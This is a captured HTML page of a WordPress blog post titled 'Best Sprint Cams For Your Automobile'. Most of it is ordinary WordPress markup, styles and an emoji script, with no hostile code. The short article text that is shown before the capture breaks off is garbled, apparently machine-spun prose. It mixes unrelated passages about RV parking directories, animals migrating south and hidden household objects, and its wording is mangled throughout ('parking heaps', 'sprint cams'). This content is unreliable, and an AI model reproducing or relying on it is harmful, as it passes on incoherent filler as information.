

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/05/25/best-sprint-cams-for-your-automobile/
body_size: 16791
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Best Sprint Cams For Your Automobile &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Best Sprint Cams For Your Automobile Comments Feed" href="https://gpcpetro.com/index.php/2022/05/25/best-sprint-cams-for-your-automobile/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='6d7674509-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1769057913' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/1871" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/05/25/best-sprint-cams-for-your-automobile/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=1871' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F05%2F25%2Fbest-sprint-cams-for-your-automobile%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F05%2F25%2Fbest-sprint-cams-for-your-automobile%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-1871 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-1871" class="post-1871 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Best Sprint Cams For Your Automobile</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>We usually are not actively seeking Wal-Marts, truckstops or other parking heaps and will not be including very many of these. There are sufficient Wal-Mart and truck stop directories on the market already. However, if a member of the neighborhood finds considered one of these places to be useful for overnight RV parking and creates an entry, we might approve the itemizing.</p>
<ul>
<li>In a matter of weeks, they will be 100 percent on their own to seek out food and shelter, and begin the lengthy and arduous journey south to some point unknown.</li>
<li>However I do take notice of what he brings in and can intervene if wanted.</li>
<li>Some could be tucked away simply in on an everyday basis objects, whereas others double as on a daily basis objects (e.g. an alarm clock).</li>
